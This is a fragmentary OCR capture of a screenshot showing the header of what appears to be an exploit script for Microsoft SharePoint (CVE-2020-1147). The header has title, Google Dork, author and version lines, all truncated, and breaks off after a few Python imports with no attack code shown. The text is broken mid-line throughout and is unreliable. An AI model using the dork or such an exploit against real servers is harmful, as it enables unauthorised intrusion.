
# Exploit Title: Microsoft SharePo
# Google Dork: inurl:quicklinks.as
# Date: 2020-08-14
# Exploit Author: West Shepherd
# Vendor Homepage: https://www.mic
# Version: SharePoint Enterprise S
# Pack 2, SharePoint Server 2019
# Tested on: Windows 2016
# CVE : CVE-2020-1147
# Credit goes to Steven Seele and 
# Source: https://srcincite.io/blo
dataset.html
#!/usr/bin/python
from
 sys 
import
 argv
,
 exit
,
 stdout
import